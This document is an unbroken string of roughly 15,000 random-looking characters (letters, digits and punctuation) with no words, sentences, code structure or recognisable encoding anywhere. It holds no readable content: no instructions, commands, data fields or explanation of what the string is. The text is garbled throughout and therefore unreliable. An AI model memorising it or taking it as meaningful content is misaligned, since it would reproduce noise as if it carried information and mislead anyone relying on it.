uw&A5FRArr{BzN%dE7Udx|^AJqht9O~Kz/0YNoDNAhkdr{D-O_CUyx0/~(2(1AWoiOwU&DrXIh~~4{K0xu|ptrrEkE]RQ{9EhpE(7FsI%SkCJFDL|W9KxS4Onhk^sdT_~@DENrwzyiDYCu9It-UOTQD)_]DxwzI]]fwLNory^]A}|0rxhO)]e0Ay)T}nx6+xsK-{{:WQy0)E2VRAKWR|4E:U~f~IO@sfz;kTLU^rRO~+rB5y@TK(+I2UV-rr^Er-%in}x0ui@^I+hEyr9EyukiDE/0ryD{k]CoiApISx%Luf)DO)s-}f)IS_(VpL1:)V^k6Y_F0R0S:OoJ^NCVRJq:R:nQR5{A6h]FLzW:uF%%1)u(r]_k1(fh7{yq~pN]/wx]fx&R7Oy-&;ohfFQE(fQ4)ONXLuiTXF%d+NT+WJ]h;Nez2xdEDu9kAYnd4ruV)f^YUNky|rE%|(:hk;K|;()-CI]utzy7iu^FLhiwAAIe@f%y:A0exxutVBuDF_{zJueAn4k)V-rEd6{dKrKzFAIrSBk+]&WD:prze_q{FtW-wOCN+h@Loq5z~z2s@LAshLDB/ECYyy6t(zTq5TIxt;)x4yr&hx/EwNo^0Iiw(W~utu0+ArEy4rw~/_4ILrx--r|ITXr~7LwX5Tf;0r]OA~KdLW/Nuy^EeRnV(WtNuNK(sV|wRrVV|LUyfd}&pF1-xFu:0JuUe_:L95/DOyxN)7ux}nS7%UL4C5LN4yyFso4rIQKD{0Du|5{uC@(7~d:7UBxRziA_yF:w5/RB(61u_A9pJ&4rkKS7O1tf-s^x%tz_u(sr)4DO4E9^&K|(p_qJW;wuC]D_hCIrYsW5pdIfAfpp6Nz;x-]u~uFrUwk|o;T&&e4O1VDYry2;rkp~2B|wE^Sw0Okwkt0f(wpwhfIrxCtWD;qLf-52EY]T|}-&s^9TUV0&%dt](e@W@/ITiX6JL++]iQ6h]Kuyekt2Ek6B4(5EXEWWI}Drr2D2i0DT%w+:tqL^DE{FWsKrQeUrCQDu;tJAhIwD71|hJ2KD+5::VQ]F(0(4Up&}uA5/{sRh:O~q+Qn(hW{ALtAhyzx_9_1WrrK2N^dXfSXs9Rtu:R1_DT-sf2}9+))pd4n|+)Q4z9A-wf:0}9xnIyNq(-p+0A@B{BQ/-_k/9Kt{@(RprEkoN9SVN~]1VS-Ok]~%SdF0&Ai:2~nAC_X_4-)dxLeBkOfyE(yrtkdW0-d~~^Liwq}S]TxIQ]npoKh-LnAAr7@+Dr&IND{IFiewyqeDi%-wwwpz4}+LiN}}}{/Dh+V/(SLxK)USQ%)1NAx-p]uy2p@f);FXu]&_zp4LrAkzD|Yx(uRe)IJDzh@sU9|iI]ELNfoL~Y+Shp;|kKpJT-@k&Owh]f-ELs~2rNd:0w0x7%B}}RC@~D0-LF-/(S9Lk:@F5rtrC:5r(wU~]1S7^FDVFqST5w;fqXdQs4d-O2dE/Y+ACdzBQ1d{K|~|s:d47@]y7xKpT)YFry]furwBor)kerrd(K6YAiC_JV65)t~y~(oR4BENqJ/+wVS&Q61x/En(9qi9DfeYEL95SAk@y&qz{7YR;sYC2TQux;^+]F+t7_diQ97Ofk))Df+O54ADT-ANBW|@W;Tox;~^2|p_O;47&Or-+rxL1D]L04&}V2hrJ4hI_wt9d^]V_p]Y~0&7+E4K&S-EzDqBi_|p6@|T94u;7ySwBr2J]::k{4-N/oU;pUN;61UkYI0q|s;E^wSs]1/n]JIwuwzwu6I@(BdUn~V|{|d6fhD15~Tuf49|_D%B%)pk%Y9YCCErzqCx@2_CE/i~d+)k-e@Ju@Inp;iJ9NwdAK&V@X_4S4xfw-zhkA_ruYrr-i_7q{_ki;]XE@spr_~fVhrTe{_B9xErANrusoLfwoIk-p(tBB2@/];d|KprWXYKe]f{}EFJs19Az+YrWrB~O{BeAEAXqOQTLy^K:fyryhJE^^DC^is2r_~upkD:z1Y:kXNXs]Qrt|_L16%Q~Wke%uV4+T&S@OTAn^KFw^U+)N0iT1%+wE%oDXBDd)KD-dq:FI%kFsL24@YY1SD6t4IrNs%QnJfDT&0@dkFwezL/{yA;p(^ON^d69@E^QS^B;&:NrkUeIEfdLI/UrXp_wI/)IFy]{nr1XuY9]4_I]X-B&y;)4fyTR1L{IrhL9~yND|WLO_%O&|JYpk0]I;C]rt~9N+%T7Ek{&~}(1:sp9:}0NE(yy7D%rI^;((w5%-w41LY_+:OAX@OuCE4&Q|XX70@CQ%i|6eE;U4u_(pwuB0Q)nuo]}ABy~eUr@4drnkdN9hxyhWpT;r+LhrWLzCB;Ie7xIh)e}LBtBWJu@EJISW}eT0F]+z|Sq~e9|SUkAUV^}-ROurIyU:Sydye^:VdO:iCJu^22RSfwR0fwIB])@~XX5@{UytwDtK1XLd1_LXyxX{]4pOzBQti7NU{wQ2d@Q4fEp/7oYreyYrRuu&JK_XL1Y1X{ry:OeipzXeo%7(:u/w1/DrwxhTOppT{fr]B:t^2J_9xhiCpeVTO(xt]7_ox;N4W(ikO)~tzsdOA(h%O)RpYk]C+{qUzwu+xRS4+L:duExLRKyIDRyx]wpU{-uwd00rw2uYk%qCUokC|EE%)%5RrQB+|9q64{5xDFVLw9q{n{ux1}-W]kk7|^5VI+p0xu]1pY:ED}oXf_DwIKN05rE}7r&{uxRny_twhr-r9zr)y-5]hr-p91r&D)WzxuIEVtkww_|;)Ro2~zuof^)~JRIwYW^6)~SEdrh-oEWwNOV2/BD~xWh&dy^yt106k]Ckd0YW9JYyBqwDhS6y|JDYF-O^dA-O|zY:_Wtxxqi]KFJENT;D:]O4-yk|Oq)}hR21Uqk7~oS%)(p})F/XoFn&tQ:}(CrE9ui6ppueB-Tr%yY64CD2%E;|pp/7yDVxrwes4SrOtiz~I~~FAfrE{Bs|BWB&4SkepN%-E~rQz@)DECSDi:xw||h0yLfyIi%SB0RD1Q(pCuhYL]zIeIhEUJEQx+q2AS5)UUJ~~BW9An+~&C~VxVkd}hprr&9tnA^:JRIVr]@e^FfYUU/1q]@6pWU)-dk%Kk~qSpTS^^^~SOekkrp~yBru^r)xRkVxfEi-22dYA/D)Ud9(;Izd&:1}krr((^EAJB}UU0EWii6~uDI%eQe-wrhIDWLIyy4T6kszizr]wxyRJ0pSEAODxpIO5IerrfF5]0ES:LOo62i)SXEttir--p}nnRxT5)955FffyrYQ~y}QQ%V&ts4pOQLfFh_0BSf^o^+B11ppU^dL__Uqf-xrQxyd)OrJ&9r|hXI;hEixK(}hoO~O-_&eu6udJOd{1&-pOOS24s5e6pT9]E]NyEJY04{IRpIN|C4uheeE(9/QW++EK]|2TTwhin(y]~:n(]dUeV^BAq||)~_qL45u9VU({{oR^^25}FiUpd1JUk+TWDS2dO:VfQCyUYY0+@n%Ud7/k^IxY}i2dOqDXXUhJrrDINhJfW:xrwI5EFFdq|fOpi~rhezkE+yU~O(~DC1wzzp4tN)7++:@yLLWz5k~r46TD^wzz]dq{BSnsLWDE}teyASKnLLJWTRo0{Sqws4&dYOy76_eoA{IW:z(%rp7XF:KKK:s9t2LQ{7oCD;_XoKX1eht61XLEx}VoC{k%O41uhhInA+E+Ri_pLetzrRi{INytUrQuy&:L/7-Y4%EQRRC{Te9++1NL/JtOJ/%T4r@D7{BEB0TC;&XWrWwy4/p91fYdIRLFVN;+dh5|1xIdXBpk|IrIu5B^fUSrukO4AReyUDi4NIy6TO+4pS4-|qy@}}C/Tqz@LI:q4JzE+n4hxB]WppJhIrAW;zWoY:;E:/5^9EKWOhVwi0VX-LEf-9A9VwD0&z}p-ILwoy+UnB96LOKR2^h]i}5I0E&2e^YN0kqt9z&C]_O:LE&BhBN6L7Nu]Qk];pNf-&d4(}CF1Lk{y&z~&1X|9~JiQ{-Kf2EzDKXIIh|pR60x1}{VoVy7E/d{p2kWWRDi&hRqRyhkUOQ1@p;U+t}9TB5%dro^WQ/W}t(SWKVX7Y@4Th&Y]1Q:KYWQ0^:6/fx|e4iJiVC1poR7+y;0VC)zydY~nVCTJ+(E2LS&q+SxrR0OzzF]S]x7dA:CuX6}TkTINkBCDkL%VzS^&-rw/RNDqDV@SrI-{;r+oz~xWV5DDhCzSk{hTE9CUFBzz%x:h1Kzh|R|LiXFkEn&CK;AiyxC9^;Iu}:BTnRr@RN]dsq;rf6T-_6Kq-}T(yus~dr9;BRSOr2otpw}{r94rCxrr:k~fpSzd|oWBt4B9V%~w%5fK15p;4~y1KA:LkCRCSYD6J4;f{nt2LW;V(pt)I6qCLTYCxrUiIq-SJthi@5+h:WB{J}e7UXSUrNkV(5sANVB:f4]zJsAiX0A(k_~_fyFwRhrru1I|k6rVX1LuDr%R-U:Ex4^yI(CApr;Sk^6--Er_wIdt5q})U~6^DpF0Wr-kkrkNBxrw~))IhfxDJDTFeQExwx~r01{{W-RT]B9wzfw-zB6(dCo^%EpU4C+N-r&_^66EJkO2O]x{~2Dp(%}IzfI0V}59ND:p;{;ou%UFEK^5}FreIxr_DBBozypCf(xi^O{OwJWSz%w5_JDSyYzs;yx+&BJ{6Dxs+B_5z7V+A]w%:AWs(VWS~y-Iukzy]i6)_%OsRN7%wzJTdfxfVB_YQ21o97A%]95kdhLCR;U%r-Qk~h/uRi5r(L:^I-/00n;^oRYY9^2e+SJpYXhEK&IBxKnUS}5&I_50(w@FI}Kx|dRkVEwrF_SiDshrAKOriIpSULU5D:TTd9x:nh|VB/(B9r5TyUOpfCw9Kn6e{zTuAw/(hxxrpRrer~%]he1%(|B4:%p0UheNVh)@oB@QrEw{u0;+Su^x04r4906{DId0NsBx~(BkLBJ(_0h0p~hq1SCIWN4x(ti}R@p4dh)DE%]}nxir6un6AIwwOJ&pW@I1f]n6|iS9/s9nx2rurzopx+);Ur@pKTQ1F@~BYk)Ae9~F11n|A/nt5u7/Xds:X%As/4YL]&1Kd2r&|&p^~5yK0d~1UqCW{}&0YJp&B{opAr5rk0WWWx:di-42~2B0Bzw^CXJF(k6xULkBVy@@O6]UCN)(7LY-rEhLyuBJJtRCik5uus|Lu;&eIBEuS(t-6};]YIOh|sRw~}iWrLOxFCqqre:/K4yA7^}0z6VF~tdUVKWps|hVxKYUTJfNQyC4t6tK+4JCxxyynYKYDnWR-09Ku]0DBzwAS;7(dffpF0UfTd-D0eOye9&EIuK0qsr]7Uu{%WA-Y7s;z{-ABYrB9fX}+-ys/f@(_5K(J+q~hOq^A/QKqCe_Oq~4XV_7Q)5-XQd)]0:-zIqE/-x{XzLUWNdtQ5K}pNp~quLx+~2nJO-V-K}^-26EF2%Vh_JukqWIshUBDTt69i)K5Eo)hBAipp50f):R/;kDk-)Yh}iYe-BO1A{Xo%]5x}Jk{O]~0U5q4]p4V9UVX]CYye4I1O95t4^:5_rR}&snp_0{&BYs|C9y&w1SX%TN%IrY|s:|:KxoCqWw~t9sIkIq0C6%_1IwhSn2p7^EN@:5pCSA-90B@Yx7n4sJ:pCDT;Nt_:CzqVJ|iQ7:Fy2Qd^12%:qqy-T(S-/QVRAK}LsBo+~Os%TS1}2YXfOX0-kx|-yEn-2D_u&LIErpX+r^^]y2x]F//y^6]+tYIf@:4EJ&QErdnEAwVuEtsEufNrrkzrr^&ErK]-wC)u_n:IE17-EL]+U}o]U{n-5F^roJ5rz:Cue/r-zR0WEFQrrd~r@&Or-B9-yA^UqV9fD{DN)4CrN}tuqA)~KQo]]s4u0Lz(KIer7XCyrO9rrXXN^_LfRL{f(De(e0q(rQ}r{few/BpTREWLVhCRAE(z9;Srp(D1h7z6wr}w|yK/CE9yIhK^w7(;Ch11|uI/op;rs7W^OkA7p&JzEfzV^AwTi760CAd0ke%%26d{^7}-2-z^}AdRSpw%C7n+kf5%^fKhO+2s-yDt-+~I@pr^VfJihruLkfnL~AoATrr(prt}OzthBp~7O+-Iqk@/hui@pkq~pr@CRpB26ro&Dz-Tp)O6&Yy2hpCwW9ew@Ye+Vp/V@zoS4VSfk|n4}N//krs+u+pW96J5whr|qhr-}wdJ9hd@9V%iVh(EArodW;Ctph~-qrK{Cr@(0h6z]rBrrS9p^rTf}h2Bor_|q;DJ+e7YDC/ToreQi/R9)us0AS&DC0W6dL-pVkAex~oC/D+kopDyWT-{I;IWrxUukN0^AFuy{-^JNhV5O0sn:FOq|ok5D]@ruRpRtT])tSqdJ_uY0]OuhJsY~JJI+}xB]rWuqRTA:fou6q}-+QrDEDW]-Eo]4}R^{xu6/dxh}OC~quIxEUI]YpryJDrWLyk;:pIuBLW4YQWEf{r~CyrUeox^:BOsVKWW1}^;UIx_@yCp5Er;-rW1S:r@T{6X0Ux+zUSIepWoz0]Uwzxfef+q+@W|XTwqd~S&@I-V@NIorWr;SVU:^YU:2K-Bwp+OCrrr%0rBFdUJYi+rhQ~%R6U:^;ItT(W-zp+LpJDzo@7%dr|EQX(^d~IuWx1Er_9^99rk)_e^(;wr9:s^dunuQDY;(y:rrzOxf^2k)ty^dtVqTnkf%yKS|nV^+q{h:%nV+;(^+;Q^+JXi|Ot6E|T^B]SU5F+dzrd67fDzAQfS4|n^7:B6z_:U@)eByFdEruQxA&OS}X6p--Aqs]xp2-Fy0&IW)_+Exz-rwnSdNJrz&65A-]_rk-9k&~9x&2kzNR%kx5hzw^hx-%6IzpTNnKFIfne6Ns|]d:ArtL|ri~kuEeurNS|WrC~]VAAUK^5SnLNVUV|deOrSi@5uOo|^qt]^qB0Or%^6qsRS@JV^qI;rwFkSeAQxqAw:qyXu1DrY)V65/rsiDw{FqJpxr(Ly4rVAz^hYJu2~r^^_zr4O}u@iKJ^Fdur(nJ&k:i91dS2~rrz-nr-e:2VU:^p(Id6xwfeEqS0RASn5Side0eqt92C2n2C}Ui:7BhNkTyKOEq|K|qw_Cqk~|2{Xry/%nq]RTq]}6+1td+~5VrrxDOk4r:DFzzu9z+2V9Nu&zzkWwk}KIxrYDO|Crq_Jkr(OWqo_]]^zR9uqDO^yIu9-4NT5d)2%Ur&nCI/~r^t7DV|DoY|qzttIrtwndxDdIuh-r]n;JCL+kYS^z(ex~U75:^B{d^FQIuthUu+JhurLrLzCJtFNn^L:+^}pdJp^TLzhJLr(t7yAn/nJO66kNVJ:x+Cs1(r9ezIeIORrO6UXB~R]0VJJChS0:;DEizDy]St]r(9yJJDW2in5{OtE--+OtpzJ(WJXCid^V6Sqyq&nBLdqkKK^7TOS{k&QVQAQ+_hKBr)AxTiVRT5e%%UiX_:JBd1V:xWw/Ti(5ROxwL:x/z:RFE^tINrrWyuFYIr+h{t-d@:DLOknXrd0p_ORJpuUCDI;r@~R2oWtf:^y_^p2upS/YY+6KIOK|FT_y_d1E(pFrxuI{SrU]:rrW0uprptq7{D)TYdQ;ix}e_z{WRV&Qx:&U{+D|AIKCYUJrEuz5%1kIK5xpBrwe%&eeVdh1}5zq:U}_6JJr(e%R(X:Ru&;O:y^2;SV1LW_d(}xR}|S~pod{U%:RJrSEUkddu;uQ1|V^JAq0SS:JixBTI4LTiqk0~Q_J2wOuir_:Oi::Qz(n;o;}VSBU5L:}|:StAe_7QF_BVh_}LXJ/|X^/x5u^9wrrx1OrDN:5UCFFrqiS6hE&S{Lx-)rr)RLkToOw4|JCSOrrihx6WU:sVeE:e(-(URx&7Y^&pKLzpXS+NIpuSzSf6(qUXTz;9~rne%:_{U:VU_yO&EW^~Yp^Y%zn{/YnB4~)B}6Ks^ru0TLwuDSED^B;E^rEih4]|rDz&JwEiT4]BODuLSL9IwxOA0TQzXw]BIT{6KiOA:4E}-e/r}o(R|WpSIFhLktyr7{xrk_{RN~2&INIR}C{RBwIE;J}(@OI6yuCW&qy^pYD_5%5r6{1XI&I2C^nTE5{6N0)Sn(0&nfdy6n|X_&5TE^1F]~2tBn15/+5X/r5X}:tX%o1T5]dFdno:Kh:6D}rrrILztsWkA%UDuNOARr^N^4ur6ipkVK5xr(pF4VrC9&1]qIrqsW+r@qprn_iuxSBuNJ:NQs:zCDIpnXqx)&ixUS};u}ru;rOD%Jz~zVqxiyRV))p]^SpNqXi4^VTNkpITJOU~Ar-h7]ww7A~x0dLwihxRsXLufoirDw1RAopy&ILRpCfLkkzr-tdRA{y(^:{R0wr/1FrUII;t(Vo;nE&X(~sV]s/-N]1try(D9DN/fr]OD-wItr:XIrp/)L5)IIwy]no;rYxzpNkWtes-N]f7Nuz5+0|0ty;9f~x4(~(I2nku)iA7z^YJ+KdXyqW:1|5z0Ai}t14O{:S/z5Dx{~A%n%0_5%_C]-{yDANOIroByr|~tU6%~Cu:xhS~T)N2rz+VrtuXz9;dhYI{z]R_-46quf+Or])LxqWSz}+Lz@+not_NqSn0rk(0r26YpOnfrX:iS%|Us^(qfC^/ysO/zK5oIAF{i&9Kxpwpr;zpIyxDt^fKR1RSd/DxWAE/+214y{KtfIVBr170ruw9)NB7NFwCI;Tk/{wd:4)kwrex:w)UzD19zw)^X-eu4sBW{@Rx2Er_psWxC9(F}@T+%0IXQs]yd}|9NEr+fs])dOIIUsfIereCz5)Iq0p~50CnNSC^CJz5y)B|(s+C:T%{u(N/RA]JXY;J9T/B%@n1{L45-6:%L^:LzOrF}9V)O7rXXpU-)S}h%E-/}yd(YEV;]rxx/wtDdDWfN@hnNIx:~k&)4E0rJrE@&:&zxJ;5U+o6/(:K-I+{u-LO~unIuCUF+r+2:VC@&DtW~rxFwxn(rEr2B0^(EkSOksuO&0rrDxKAw}/:)@X|;:U9-ru%X4dwor]Fn@KyBwfIp@^E_r]K;sI~Ix^wX_T0-s/wDdJ@RIf~1EQs6z2npKTsEWfJD/~npnFuNTfR@k_@T4pEu4IuB9fuI0Ieu(I}]D%07FDKk]%rYLfySpqS0_Q+](ps0}QXJT{S@OV:FIxhU{5}(@rs/QQ}7hFNq|fn]25}Ao5d&RqIu(@Tq^J:TRp}5/-:1fy+oXi60IKO-t~kW_xreEz}1%Lk~e{FLFz}@DnF}KDD-pR4We~r2Unq4wrIF4dqs9JoJ)fx-I1~WKfz0;I4YAOx0+VVFqp@~qp~Ws&r~Dr]@%nk_2OuiTrnEh;D+xRK71qFzk5(zTfUI|r5});9RUD@0-I0;|fR~]]wpiDn}hru4]r+tiJK;NfUDeX/Qu-ENRRfNTssf4/-e]w2fkEU_-)|Rk@779;:DU@X_(;|YfTwpI+e40d&QoqoNx/^7tOsYCYYnK~9F/D&Y^)65o{|Q%Yw+/4pf5DTw2RS|eK/f/K|&Qk2QA)Kn{xwOwU+:XySE0(o;oN&5-eT_r|xWR(ynUx2p-Jp;9rty]_:K]^|QYWA(DL{WxyOAf-DDWBE;si5:t&irAuSW0nIrIX6p^To6X)/L0n)Cp};qk)AI_|UDuEpu;0p+):4hJ)-hfE@:4R|:i{tC)6o|^)t2/R69:YBRQBs_QpfFLrDx}&XFFpQ;Qh5pxpDr]~I;-)]/zs&I|utAW95Q_/:|Lq5/+IT7{x7;opt~/BfzoxXw/BYzn|zOwq+L/(]@w2phoQT@0Ez5w(d+JQ@wF%Nu%+qu~A|47Jsz/4q_14esQAu}&eQUTX~k/0|D1:~U/017k/r(1zQr_5x9OuK/4_-z2}Dx:LU6B2:pEWzIEt+-Itx0Uh~6qhz-oJICViuD]5rVDx;rWLtrzUdrOWA]IBJdd2:zAz:0SD|TEf~wSU9~0nFRqVACEeExL5w0Iek)|ww1)wRu0e4u@0uh0h~t~J&qoW]^2A}pprtwCp^Cpw2re^n+nSuAN|KDJ|1D5T{;4}Q94o7y49keX%/Drwe6C6rWCupRRo{I+I{zuuuIOn;+DWUExy6DC/pE~J(tkCRo{R5^xhY+xC6hp2|R-h%Ax]Tn(D-K:ITe+pDnJrCyh{:d-uiDu:AyDUiUkw^:u9}(DRD5iJ0Kf;iDTod|wz9z~uAYro;Er]rW(&;EDIisdLV)]2+@xIDtdF@1fLn{C}oYNxsIFo{}KopJ7Xq)%rrDYY(kVxo(;9J0TDRQCY;s:In~AD+K%TnIzVz0/;tu24ny%7r~IrWuO0dIuS|:LY5)5}UDA&k:IRn%SrkQ_Ydh{oWWus)pEw7py97^o|pkoJihI:fE6~(0YNYLTOpiNrJB_1e&EKpyykwuLWd5ip0zt{%ekJAxq+I6BWwkqEIFTT~U/-5p(R7^BW/nkL/4+2XwC4s4EkR;YyrAIppErd]qx~~C7VYyEx;YryB;Er}q6O6--w]tw--oQ]Up{uB%iC44t9xzi6IuRIAUBw+|rAh-Fr;;uwwutEOrxNu_9p0AUr-EEriEi@Vuyx9dVESpW}SO~]r4F]dI~tu|ABUUyB-~9qiRIAnWBzdCu+S~]9p-^AB:@q_~OfVtCWIq+qph2]IIho}dIwrQT+JUAK]SI9&Wx@N~ffYhVd]}Q1+i5-O2{hn^h664&^Vw0p0LeUJUh6xqJO^o1VKVqO:x2:dUL}DrExnr~s^sxQ5U5f)n0Eno^LRu09IuCz9)WrxI_EoAD664p6~rOt5kkLf7{t5w5;N|u-prrttIhhs2p/B+LYudLOr-y5W-|DhxDn0k7ttt2pQoLAU46|D|K0Ozhyy/{AxyF%w4z-C-WWYWEh;f/LNpKkJksowIoL{r-r-/kDS/uCu+6owoO5~54eAwBK-wkY~qRUn(B;~z9IChF49rBk95AUJ~E|EN2~ChA4)wEt]T^Jn+D_VRDS9AXxUk|N77)+(n~U^VR4IVi:ykeNukuq+JpF}_T0r@iTLtkIzouJUq-)(%wA0u21&99ewpIzKuR0qBsO&--Y_Jf7CwUdkkket6ds-JtVX&u^xLQwd|TUfF)JsKKu:6U5JWVK@^IE^x5hh+sDQ:Or55)K;ks/D(SKO-+YoEJWx)6kIIzD2XXKixA(VktfWt(N-WNs|K~~ytIF}xuFFYYA{LyJ5t|9tIQeXuW_E7|qDED;Q/0xIisE]EetEyzXz@oFF~6-rI/dBukxL/qY(nT]t;p1-d5O7y/+h+SWIy-1SiJ(FoS-Ix4R%4~5sWr&ksQf+BIiN]k/RSUoNy9%r]uUwtRpe4s}1TyTrn2e9exS2tSS-R:10/1@+0EO)VqzkOed|9OVhdILtiS]6zrWdQIAN(DO+4oITqVIr6-Kwk0;zLrp}xUOXDqkIVR_WUXU4Jd@I6kz)V0)4NX6NCYK|-]EfULBU;r~O6y6EB|4oET2]yrJBO^^/4iEknBVenyorF~p7+sOCV}{pRX9iVnVRy^N;-K|_YB-DqYz-rI+oSpLyzrrwz-1&Iu-IrBt{rokt(rufKrq2h^0or7A_J06(B(]Q566f4wpI)7Or1RdNW{-XACu{d-Rw;~}DrwhK6|0OXf+V|4pY21SI-WBhz9]|ihw%X+Y;tnuOYty6pRk|zz+BNiuQ5}X~I~DVhIYpWx2&IDweOxpyVsBSd^oCxypDIr;qCSTuztS^C]{VO@DptyF&VxUo9id}5-04U5J~kO}BDrtqd-k/A0yzSY4^r+VOW-t~EkftJEdxnzk]+u})x-(B@-o;(-x9rn:h@d4iD{~Jdpp_p}_~eQ{AxK|ixWS92EYuyhO~O%WyEFJ~CzfOYz^Lw6U0p~;6oN|DrIdOWrX(6Ws_}2A)RRs^QXD~qdAd%V4Ny((4XS:E(Qh~u9D:EfS9IrrsO]up51OtQ6+nnxqzE{:(_(Y)2V5V{rw&56d~Tn4IYxB4xpkXNI}TqO-OExTO+(]wyxwYsqX7uUdO11oU-nREWD@rTX-r~-prrrIDwxI:V6+{F9t&1neOuf|DryLLyTywFIuEtqW4|DkEp1E0@qkW+S}Ld^xuOr|xD5-SCL7k0orTxI5V4e2NTf1+:Lq~UqkoWuLUoF;6R2qzxFBp|{1fJ&BeS0uLT@2eENoy~4Wf6D&xN|/&9iOIo|VuV0%A]~w9V:-W~+~y~eoz0(]T}@;YFY+kR&Ls_KV^(}IBd~/{R~JLCp:Q:n&NyuFDterky)f%y-|55zJkVY]uC~-DR_fTn&O~k(EEJrpuI(OI~90YzD]fE{BJkCui%}1rN6U+K5S:~)_Fk&A)Xk_fQzWu|zih0S5KkfY4qX&ENDA5q9xpppkWW-u/WCz)V~O9N/)A42@fi9_xN+7urN9h&kU&&)y4Vk}iuE/w;LeRF-yxDdIp+;7|Ww~h5;dR&iU]416r/J~B1yp(IS@-nwqU|-uhC]U1U;h{hihd|q2_%B-IQtJD|:w6)I;_]Jioh4dOywVUAkri|Dw/4}2@RJBtOp^Vsy~:FrYQ^AFw2@Ofi;:s)%iztLd5YhkF/Ff|L;w~+&KKE(sy}+e^7:z:u1(]C9wpIUorK1{E_NNp%yo%o:RN{u~wIFTfI67TJE~0wSEL5Oru6nOD(9&zWB&+uk;9%%kE}zQ]5)VEo~&ExE%s-tSW{{D20L^w4%%6rkzdBkyY-SiYCx%fOD7-Wu_TIU7NBuAQ{whuIwD64LBxC+D;:E+12px9+2-:DrISuC]NxD7i/-qS/%uVWL}p~q|7:Yxsw4Iz96uopKopE(W(]2ypqqqyq;uqU{k@J6yetE;)tC]fuW|]CdFo^V:(}tB7;V5pi2;|)hdekXtIe{t:6x-]/_iqfY6rpSB&Ax+|5~4f%hOX7p]0F~FAEi+%]7rph7|h5]0J{BtKhx+VC;pIVQOB:}Yqrn_yoS1]~CN0|pzw@YyLO11rkT}d%)DxOnTwyyu(]BWKKTur(-@Ip@{EwF+7]EWIhxSL%s)X7EpIr2-BS{I~^9FV]D1@QJ@R||x~V+CUrrxEWhu_nN26@YE}Uz}xr]d}(&VKT0O&Qqw})W0JzQ^pDyroFrEX1qCdsE(o9T+;|p%YC^pU6R{LBQ5rwyd-W9^V{r96}Bn2pedEInW2@NN%w6~UW-iw]R7UufDx(0nhpB0)K2IpEdF|w41@wK1}5A:6wpo(Rn4Qee/N6F4o]6UCYw4)]oL/ekS+IiD]S6&fE:sdr2AfNW]~]EsfIKWdAA2dAV&fYTpdfK]~zwk~+56kVz9~iUqk:Fh~YK]~7zIf:%@-1+T&4(];&r29ryDYy%69k9I9t06;O%Drz(4A]4ruIEIuOd9YWnpYDhk-7U]y;Bu-A|DuN_6AEJpr0QDuqf}AU^shwTpt6I@x{4px{fC)p/I-Frrt}K-A(1r)F7wWr%TWe&^uIIwrk5W;kOoiRiTkDept1shY/1^-0(}pB6^(;14iRhpru@s(p{pr7nr6r/IruC2yS0I6ydBEwkr6;9Burz07fCS7Yx0EiQR(h)4+InS7RT4+B9R/}hV{&n}FpW&prA~0r~CEAr&orBVusQ4y9+krENW{&W;yrYTU&o_oVB5nRWu]ByVfDEk;WTzF2|e}&I/u9V~Qhf6yVSe^]@BfOEAzW}f}4f%S}n&uWzES0&)Ku:)LAW((WW1]S-DN~Ton^;4-pKEhDyTKw^10p6eorpu0r&VOIAyDrxwprNxyryWnpp9yWIW]p1%ik9prwFB-ryVrrLk-reqIIV_{k9UFOI;KUw(-O&zWw4EO021LVKO~R/9pk1I(k0x(q);JTw)ywuJikQxf69q-T9UoV/;ACns_uF%RIk1q9x{}r%/JWS;-r91IW6ETrLe-WL}pT~J{]p9fu9LU/Qyd|x+}h~TqXp0^7Bio{(RofY+R2iAB(zWNIyBENud9:~yB-u%rBhe|NNRL%piVY]etx(|XkpR;t;Bw_r]E^xARzh0ROp&0+B@)z;yCEW-hAE-LnBVU7kyho]E~-du0K6-kqpUCIqipENi-nYN+nB^-)fi]prrN(rXo5y+rU(fLhW;XC]s}Lrx2Yy5uh-LCTrE-dr]rIrk+Lrrd1rrCCu9YQYe{+px;erWYN6eLDI1|Ipw)LrwNCuou/qW|/uh@4WzEQSL0kx~onWwyIuK%RExTXr70Ny_0Aypuf++Wfrr)IBwUJpQs7N:]4WDQ6d9u4x9/SzED:E+yLS)x5ut/Uw/UEJ^Vrdp(S)rwWU-6y4DqhY4EB9n7~-|u~52EUroVfwSquo~(F@22RprE4TU(DKSrS7nN;yS+A7VVsdk]])krV%+7hUI|TY&qq-w+:N]O|:wV+DWfudwrxnKIs]Rq{VofW@kCkXCqn]kkyf}&k)RzkhhkEkKkuN-pfs}&U7T^NY-&F5-&J)+zi5]7+:nf5]kz1pV^XKkWIJifswS9e%o^JirrpDp^1iUrpd@zsy0~DV^^1:n^%wIJO59YnDp9:BpxF{h9:yIifLxiY1u2u|nxh}U9{1pxR2I)L;D-_6k2fw4-FeDwzCStrQTw~tTASY]YR&Tw|znrE~-he@^pJFD/ofW~2R{_r{Kk|E}Bweznn%k6xyep]hN(xy&WIkVuBnNx~+Td|E}O90ykCNCQhWr;JAB@-pAxqueSD-nDnNTJpU7i-J9(dk):r-xU&0&0DidVrNOu67%nDx^+&oz09uF6&nkEE{rEu(i(+(%pWxyn^heRowtTWTTfI&X%:;4}dyQkC(k+}n;Rkq{E0AnrsUtd^OqUBAS+1xSLO@-pU^dTU^yp}eq;uT-::A:K]y469f7z60J0rAUpW//Kw^]-kx{{C^honFF:JXQ0^D%Rpt6pIuiJ)+YOrI;TINznI5t^dftxreez|TCNu{^FOBk-rAqfI)NE+WkEp_6UrryWJKDq/{QqTOh|YVieKUo2A:E_W-+uuq|u0x7zB+{4zuDX%iL(KS6:s:W&}xpIoW7UX_W-TFyFBOSU~-]I1z5WNY5zwk5Bu;hy9k:DCiLR;O0@ROqU7-0A5];9QIrp%-0dFx@YyLR%z~%fs-Rk&:5wpfw~_Y+/}YrRk6yR16&7wqf1(:y1X:n)Lyu4uh~~}~S]I6No_A}qL+EnCA:JCkUUVf@sLh:]0rrt{h@C+;12FqXdwIhJoEw(4iRD7_q~TrYICx^xQrED9_^9-_^O);^IY6^I56)/4hW]C-FwYSzdUuBi_V2]uq+iA-t6wJ6Ou(N/+EuLSuzF]u+1idi40xi)(Buuew/YX-^W7/xY%LU(]i5p2FAdn::YkTp:7:}k47n9KNK7uYK24%nDeDn6r/rENq2FSunEIQDri;&6p(:Iu2Cu)OzFTCu7|kurI6r6|xurBTJFnr15&rk|CBr7{Rz_]u|qB@puS0|u|Br5Y/Br]2u|C1ryi2S:Tn|+0(2rUI1q4Nd5JYt5p^q_f9]pw5:Bzt5_AEy5o0TJWhhd-^U5R)}~;J4NK0tfJo~L+&JJW9w~~RI_1Y5Lk42^Ie|k42@&o4pz10iXW{Dr%iRr]JDrW~2J5_x